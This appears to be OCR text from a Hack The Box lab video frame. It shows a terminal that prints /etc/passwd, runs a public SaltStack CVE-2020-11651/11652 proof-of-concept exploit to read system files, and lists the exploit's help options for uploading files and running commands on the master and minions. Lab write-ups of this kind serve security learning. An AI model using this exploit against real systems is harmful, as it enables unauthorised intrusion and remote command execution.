 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
14:36
root@gibson
File Edit View Search Terminal Help
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$ python3 exploit.py -r /etc/passwd -p 4505
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4505) status... OFFLINE
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$ python3 exploit.py -h
usage: exploit.py [-h] [--master MASTER_IP] [--port MASTER_PORT] [--force] [--debug] [--run-checks] [--read READ_FILE]
[--upload-src UPLOAD_SRC] [--upload-dest UPLOAD_DEST] [--exec EXEC] [--exec-all EXEC_ALL]
Saltstack exploit for CVE-2020-11651 and CVE-2020-11652
optional arguments:
-h, --help show this help message and exit
--master MASTER_IP, -m MASTER_IP
--port MASTER_PORT, -p MASTER_PORT
--force, -f
--debug, -d
--run-checks, -c
--read READ_FILE, -r READ_FILE
--upload-src UPLOAD_SRC
--upload-dest UPLOAD_DEST
--exec EXEC Run a command on the master
--exec-all EXEC_ALL Run a command on all minions
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$ python3 exploit.py --exec
[0] 0:openvpn 1:bash 2:./chisel- 3:bash* "parrot" 14:36 18-Feb-21